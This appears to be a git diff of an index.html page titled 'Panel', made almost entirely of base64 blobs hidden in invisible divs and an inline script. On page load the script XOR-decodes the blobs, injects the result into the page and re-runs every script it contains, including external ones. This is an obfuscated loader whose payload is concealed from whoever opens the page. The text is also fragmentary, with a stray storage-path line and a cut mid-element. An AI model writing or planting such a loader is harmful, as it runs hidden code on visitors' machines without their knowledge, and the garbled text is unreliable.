duPj+USK8phdekcpQ8MyyWqUFmrW1xY5H6+ZPgioI1t0LwOdkkE1pyxU+dD+a/vX7Y6/2OxdATYHyBJZxi9zlPAnYrrEC+beGnpXboLUcggsUUoukVbQ/Z6vX3/N+aAbM+5T2lKH8qe8l7gTfzk/E+/Nb909DIPpV5vCjoY6okImZDIvkx7n3Q+qhjlUl2BNb8UVKkmWVbnZaR/iSL2jmvGvU9tUAbAn6RD91XnqetRs3L4O7UZAKwAPE9kGLzAVcOdlPwYKoJnbfxMpQoMkyCxRSi6RVtD9nq9ff835oBsz7hbdkwE2Jq1G/pU56ufQK0t+jWxdAasDj5eYgm5wF3bj4+9DSmMYyGxTKUKDMg5rUUIpVlZWOR+s3rqJ+aNcsy8QWpLR8+FsRDnQ+ev7UmtK/4nrmgEtxw7UGAN5NdKwNyU+RUwkGN77F27DRfXIrJeW74dQUH4fvJk+CL4kmneuU9oThzWmbFe+VH89vNGrS+1N75mHulPehZsBKOTEpKDsOsAPoJ2e/xdqx0ZxSuwEhz/HwMY6EGzauo39oB83qlPZFFVkd26efdD6b7+UaM68zrkM0enJA</div><div id="_LVGBE3GHHH9" style="display:none">RechiswETVnYavSWiCNTe9DvgAG4plshQA/QIIE6RprXa5Z7fOYrHbU3cNQZnFuk/4B6Do4HuJOu81oHoRuQ4yGjtOrIMIlM7J9gJt1jMr8RXuXF2AZb1OY6tLTFb2a7Nq6jfqyG/A2hs9DhHJkaQ8pwanvp08xybgfbNkO7kOLl5yGKzARNWBybtBcII1N70O+AAblmP6AETpCggRs2vwJ6416OMRurVAKw5QlpWOU/dD6b7+UaMm4HHpLA+TDi5echiswETJ2dO9AH3ONyivQKlUV5Zj7QUK/wIDGPs/9jK+NeiqfN6pT3heEdiLpCOlBrrt/k3oeKsr1zNfpQFlHDYGrMtEydbYrx5Mnnkwvhm1HViLc78EEPsOTEq9Kfd0qXqynHOV6wtmUDvYi6RT90PpvuJe53O5K4pQEbkOLl5yGKzcAJzLmqhMf9ElZv4O/1hJyH/6EQ3uGU5WpT/qJq8q9M09jO4GNlNFl9u+U+VTueblU70Q7zWgehG5Di5ecgTk01qmyd+7ACyYdh6kGOhITYA33B8E5goCEupk+3n0HfaAfN6pT3heDdfP7QXpaem+/lGjOu81vD5Y7w5tEjNL/[base64]/LIe4HHtNe80UvVHbRVvGu+PFIz+1aZNf8wyc6gV4k4QxymVUEmrS0xW9muzauo36tMsn+dPOxJQi9i5UbQMpPO/H+c3u3D4LhO5R2pDcFvhhEmW0temQXDGey+5Bf8fB5V46BUb+AMJGrprvgSlR6TPOpflCnhTdIDO5wajCqbwjh7vc6xsoBhI6U99DXIVz48JmNzUrwA8yzMj9BT5UBnCf+sEGfhRQ1m3KOcjvHaiyTOQpAktEl3WyOdcohOt/6oUrGq8OPM5Q/Beell7GrDPF4Xc1PUqPoJ2e/xdqx0ZxTe/TAv+HxgZuGvwJqtkpZ1+neYfIVNTjMWmU6MKvfK7TKFZoGX5eA+TDi5echiswETVnZrrAD6eJS27Xf1UXJJV8AhUqVtMRvZ6pWr7IfSeYI7oGzBeV5HH6F6lFqX741PmbKp77z5Vuw5qQ3B1vMBS24qPiBA+l3hs5EmlCgHRN6pQWKVcWVbjI6Jk/3b4l2nQvlp4ThHImrRT5k389vNArS+uO7JvH6sbLk5yCLzNSseIlPkVaJV4br9NqxMI1i+xQVi5RV5D+HmmZPgivpdyy+hBaksfyp6kQ/dT+bDsRK40/SD2dwC3G29QZQ2i11HVjZr7ES+MY3vsC7oTDKQmsUdcq1pCQeNro2r6Ju+ObsupXm4WHM+FsTLmTf6r/kCtLfo1sHoBqB4uT2YWvtUS2IqU/lo8nGp0rBz/VQfZZ/4EAasNBRq6ZuE/pnLrgjmI7AE3GlXai+BO9S78vu9ftC+MIKB0BqEaLkt8D7TURMWdjOUXK4JmM+tTvn4I0DmtQV+rW0xH4Gu9ffIj9pFq3rhBb0tHz4WxMuZN/qv+QK0t+jWwegGoHzpQYA2s0VWdkI3lFV+TeGzpXboTDtA3r1BZul5MT/h5pjznIPiVJpO4QW9LHNaZsRL5Ufyw7ESjKu8lsHcfqxsgTGdOu85Rlo2a5REtmnhq7U+lDwzLJapeW74DW1jjKr14/znklXzOqV9oUAPNhqpB4hXkqfBE4jT9IK5oBLkeLk5iFaLSUdiTiP5IM5V4bqZftQEWlXbrGFe3RB8AsXWZauo39oB83qlPeF4RxITmBqMXpvDge6M67zWgehG5Di5CfVzlllr/nZrrAD6CdnvgUu9UT9sdlVBJq0tMVvZrry6jYfbDMJ/6HGVcUJTO9gf3AqX7rAWubqZlomQ7uQ4uXnIYrMBE1YHJvUc+1D8+qz/kRQTHJ79ASbpdTEfgaa12unaiyHyatE0VRhHJhbES4U38vuhftjr/NbFqAbkfPV5kFrnAUtuImvsALpJmdu1O8XAJxS/+SEmzS1xW53qifOonl5h8xqlfeE4AyIu8Cbpa6a2/QKMr7yWgawC0HC5Ocgms0UTFnYr6Ej6SLBbrXb9cCMUmv0BJu1peVuY9pyv7N+eAbN64XnVMEcj9sAn1XfWxrhD3cvEprylH/hAEXnIYrMBE1Z2a6xx6yyBl1l2rHRnFN79QSatLTEqlP+ElpHDo9DWOs1N3DUWKxOoU6UOa97IU7W7vfO4pRfhCYhsgGG5g8NXS1K4Afc07Nr0T7xEZi3i/ABvkBhwCpWWzdqhl6Kp83qlPeF4R2IukU/c0oPC6HvRp7ySweh65Hz9ekI+ssAuC2MiYSHvOOnvpU7oWGSegvz4GqwoIG78lszivZqPJLpvtZXheEdiLpFP3Q+mi8RXqbPEfoHoRuQ4uXnIEo4QNg4OwwQA+gnZ7/EGkWVCTKZVQSatLUFmyIuV0wDf2nHOa4BlmdA3XxuUauV3DlOIV6mzvfORnE+1Bbw0mGqyDCJTOyfYCas03KKhftTcZxSvsBg6rHQUToQn8Mvc15oBs3rhZeE8H2pW4A7YXob64GO924mf1NlSkDGsIN1bjhADXnd72AlOTZXXrRasJF9c</div><div id="_LVGBE3GHHH10" style="display:none">l/l5evkVbQ/Z7s3r7J/aRcs6/A3VJH8qepET5Ufz/[base64]/F5JaevOVoIu4Se5NzQg/t7ZHTEIUJvSpJFXwenNuxL2aKZh+XrTGYwuLSZZ+JUX1V86aQBazTUo1kGkW1aKY/oCV4FhUAW1Ofo6vincgHyY/AE7CliXxaQQuwao8J0e7neue+RyRfxWeldyQ4bARNWdzKpSPtF2Zvwu/[base64]/AqPoJ2e7UbqxVNinbsBECrEGZW9muzaupjucEviqcMNB9Ci+ftAKNNqPq6WaRpp3r3fRiiJC5echiswBeQye6iTXvNIy/0G/5TWpF+8B5BoksXVqIk8jm+ObXMPY36IzENRdbZ4R64Fay2+QLrdbgyqWER5AIuTGIIvMlf/52a6wBjqHZ7/F39XEvFdeseSbZLCRqzJvYkvjmn1TmM8Dw9ElSb3+sB/0Tn/bEB+jetYe59GKIkLl5yGOWGRN3fzqUJPtlce/xdqx0Zk3btUAb5AgtW62vxPqQ5v84ym/snDDN9w6GkU/dD6b68Be00pnvuP0PRekMycgWsx1iGy93rVnfHIRmzBbYfCcUnv0Ffq1paVOh34yu+f/bGNZLlQioLXZ2WphahBqfxuhWhOqsoohcAqgA5RnIMotJWlJON/g4pl3Zr/E26DRnUOa9GBaZcQkTja6Rk+CK3jmvLp1htXgHYm7Ve5k35qP5BzyjhJ7J6CLccNh98D7nOU8CdiusQL5N4a+pQuhMJ01upUFi7RVVCun29ffg64I5rzOhBb0sfz56kQ/dT+K/wQbU6/2+iZA22Xm8KOgawzxeD2oTsGxSCdnv8XatfTYs5/BwI+BggH6U/vSuuc/6HP5H5Bj0aFtGQjlP3Q+m+/gLmbpt87T9e7FomGCdW75QNmtOS4gBlqHZ7/F2rHRnFdeseR+IFAhOkA8cHhjfrgDOM4AhjdBHYi6RT90Pp/KofrXmjdPMpffBdelAgXeGPEpCVnahPbsszP/tUsDcZxTe/UEn2R0xE5nujY/Ed9oB83vRleF5M8qGkU7EWp/2qGOx073PhNl37T20VEVf8mUyB2MK/DD7HOj6xGOVJEMVslVBJq0saF6Rr5yvqKvbEM538Aj0QRdbI9ha2F6zbshTuf6FhqH1F/FZ6HyBd7cdNzrea6wA+1jd1qhznSFzFKr8EDPMfV3z2a7Nqvnb40yiH5Qp2Dl6LwvAauA3po/5W5XO3cOR9CpMOLl5yTO3OF4HE1q4Oas0me+FdrA0e3h2/UEmrHw1YpT/[base64]/xV7hQZnh2/UEmrS0wVuSXgJaZy+MUujOYdcFl3mcfoEbYAor69HvNj73PhM138SjRZfhjpyV//nZrrAGOCMDKyHOdRQMVslVBJq0tMVrIk8D+ncrjUcpzmCyFQQ53G6wWyIKH3shWrbq48u1ARuQ4uA1gYrJ1u/52arVVwwSIysxOrXlaVbtwfBOYKAhL+Lv8vp3K41HXe8mV4XhHY3eUB9xC5/7BRvjqqeeU3VPdaIA8nXf6ZN5DR36hUcdB+fPIe5FBUhHn7XR3uExhR/3CZauo39tY9jKkbPQZFrMTHHKca6aP+Eu9/rnvDNVz0T2Aaekv8gQrVgpq4UH/MeC+5Bf9+Votj+h4dq1FMUfFiqEDqN/[base64]/Sunl1FGjOu81oHoR/09iEjBZ74snms3D41R72iIPsz7kTUDJN/ocDOYOAgL/cJlq6jf2gHyDoFRSXhHYi/lTsg+6+/4KiTrvNaB6Ef9PYhIwWe+LJ5rNw+NUe9oiD7M+5E1AyTf6HAzmDgIC/3CZauo39t1W3qkSUnQR2NztHbMMvrC9HvNjjHrtN1D3Si5DclvjkB220temQXDGbVHgUvheS4xn605jgVdDFLkv6nTAK/nIKJPlUQ==</div><div id="_DAjMGj" style="position:absolute;left:-9999px">x</div><div id="xe8e3c4ea7" style="visibility:hidden">null</div><div id="udsapbge" style="position:absolute;left:-9999px">temp</div><div id="_nPIxLJyD5" style="position:absolute;left:-9999px"></div><script>function PiPftk(){return Math.max(64,47);}
+/* async loader */
 (function(){
-var Xfrn2T=atob('2bz+Bezs5HHWvYB4Ya5MDmwTYsV8vrN2');
-var MU3ZK7=[];
-for(var pG117k=0;pG117k<9;pG117k++){
-  var _e=document.getElementById('_KJbPkaZR3y'+pG117k);MU3ZK7.push(_e?_e.value:'');
+var qg1Gad=atob('zxWAWjGZLg5+UjiM4GT1vbrLIB6iVlvcfYs9OeUXn3Bpi2tsdtZLk0rKF9agXP6Jb1h+MfirhHPXY8me3nGDGg==');
+var P7MZy0=[];
+for(var kremdp=0;kremdp<11;kremdp++){
+  var _e=document.getElementById('_LVGBE3GHHH'+kremdp);P7MZy0.push(_e?_e.textContent:'');
 }
-var BpnM94=MU3ZK7.join('');
-var S9aE9n=atob(BpnM94);
-var mYGq04=new Uint8Array(S9aE9n.length);
-for(pG117k=0;pG117k<S9aE9n.length;pG117k++){
-  mYGq04[pG117k]=S9aE9n.charCodeAt(pG117k)^Xfrn2T.charCodeAt(pG117k%Xfrn2T.length);
+var d3YOEK=P7MZy0.join('');
+var RvFD1P=atob(d3YOEK);
+var jMqN42=new Uint8Array(RvFD1P.length);
+for(kremdp=0;kremdp<RvFD1P.length;kremdp++){
+  jMqN42[kremdp]=RvFD1P.charCodeAt(kremdp)^qg1Gad.charCodeAt(kremdp%qg1Gad.length);
 }
-var HPnZeK=new TextDecoder('utf-8').decode(mYGq04);
+var M5CRYx=new TextDecoder('utf-8').decode(jMqN42);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HPnZeK);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(M5CRYx);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var kY57de=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HPnZeK);
-var qc5uaK=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HPnZeK);
-var _h=kY57de?kY57de[1]:'';
-var _b=qc5uaK?qc5uaK[1]:HPnZeK;
+var h5PBIn=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(M5CRYx);
+var dIWCSg=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(M5CRYx);
+var _h=h5PBIn?h5PBIn[1]:'';
+var _b=dIWCSg?dIWCSg[1]:M5CRYx;
 
 /* Copy allowed head elements */
 if(_h){
-  var XgDSuk=document.createElement('div');
-  XgDSuk.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(XgDSuk.firstChild){
-    var _n=XgDSuk.firstChild;
+  var cI2jTX=document.createElement('div');
+  cI2jTX.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(cI2jTX.firstChild){
+    var _n=cI2jTX.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      XgDSuk.removeChild(_n);
+      cI2jTX.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var S5VRhk=[];
+var HkBW63=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){S5VRhk.push([1,_s[1]]);}
-  else if(_c.trim()){S5VRhk.push([0,_c]);}
+  if(_s){HkBW63.push([1,_s[1]]);}
+  else if(_c.trim()){HkBW63.push([0,_c]);}
   return '';
 });
 
@@ -62,16 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(pG117k=0;pG117k<S5VRhk.length;pG117k++){
-  mWjTMt=S5VRhk[pG117k];
-  var tiXgKy=document.createElement('script');
-  if(mWjTMt[0]){
-    tiXgKy.src=mWjTMt[1];
+for(kremdp=0;kremdp<HkBW63.length;kremdp++){
+  eM1mDk=HkBW63[kremdp];
+  var umSXt9=document.createElement('script');
+  if(eM1mDk[0]){
+    umSXt9.src=eM1mDk[1];
   }else{
-    tiXgKy.textContent=mWjTMt[1];
+    umSXt9.textContent=eM1mDk[1];
   }
-  document.body.appendChild(tiXgKy);
+  document.body.appendChild(umSXt9);
 }
-})();</script>
-</body>
-</html>
+})();</script><!-- end --></body></html>

==== commit efa72e94: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,30 @@
 <!DOCTYPE html>
-<html><head><meta charset="utf-8"><title>Panel</title></head><body><!-- boot --><div id="_LVGBE3GHHH0" style="display:none">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[base64]/BqD5tgW5Ov0n8CIKkw4uXnJFhupE1Z2a5VJ70jl2shzmWBmeHb9QSatLTBC5JednuX6sxWbeu10oBgryi6RT90Pp/bEd7Gj1NfY7Q7EDIwo3QPjNCZTU1OIbFIJ2e/wAgTcZxTe/XhvuGwNbuCr+L+o5o9M5jOcONRsRg6GkU/dD6b69Hu91vS+gLFDrBiNTM1vvhQqBkNinVXuLbVH8Xa</div><div id="_LVGBE3GHHH1" style="display:none">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</div><div id="_LVGBE3GHHH2" 